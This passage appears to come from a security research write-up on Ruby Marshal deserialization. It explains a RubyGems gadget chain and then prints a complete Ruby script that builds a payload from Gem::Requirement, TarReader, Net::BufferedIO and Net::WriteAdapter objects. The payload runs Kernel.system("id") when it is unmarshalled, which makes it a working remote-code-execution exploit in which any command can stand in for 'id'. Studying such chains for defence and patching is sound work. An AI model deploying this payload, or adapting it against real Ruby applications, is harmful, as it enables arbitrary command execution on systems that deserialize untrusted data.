 This was perfect as @sets and @git_set were both fully controllable, and the argument set would be assigned the log message reading 512
bytes... from the gadget chain. Another Net::WriteAdapter gadget could be used for @sets , it would end up calling the method with the
uncontrolled data first but then again with the controlled @git_set .
The final gadget could then be constructed to trigger a call to Kernel.system("id") :
# Autoload the required classes
Gem::SpecFetcher
Gem::Installer
# prevent the payload from running when we Marshal.dump it
module Gem
  class Requirement
    def marshal_dump
      [@requirements]
    end
  end
end
wa1 = Net::WriteAdapter.new(Kernel, :system)
rs = Gem::RequestSet.allocate
rs.instance_variable_set('@sets', wa1)
rs.instance_variable_set('@git_set', "id")
wa2 = Net::WriteAdapter.new(rs, :resolve)
i = Gem::Package::TarReader::Entry.allocate
i.instance_variable_set('@read', 0)
i.instance_variable_set('@header', "aaa")
n = Net::BufferedIO.allocate
n.instance_variable_set('@io', i)
n.instance_variable_set('@debug_output', wa2)
t = Gem::Package::TarReader.allocate
t.instance_variable_set('@io', n)
r = Gem::Requirement.allocate
r.instance_variable_set('@requirements', t)
payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
puts payload.inspect
puts Marshal.load(payload)